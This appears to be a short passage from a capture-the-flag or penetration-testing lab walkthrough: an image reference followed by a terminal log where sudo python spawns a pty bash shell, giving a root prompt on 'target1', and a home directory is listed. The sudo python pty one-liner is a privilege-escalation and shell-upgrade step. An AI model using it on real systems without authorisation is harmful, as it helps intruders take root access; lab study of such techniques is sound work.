 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# ls -la
total 8
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
drwxr-xr-x 5 root root 4096 Jun 24  2020 ..
root@target1:/home/steven#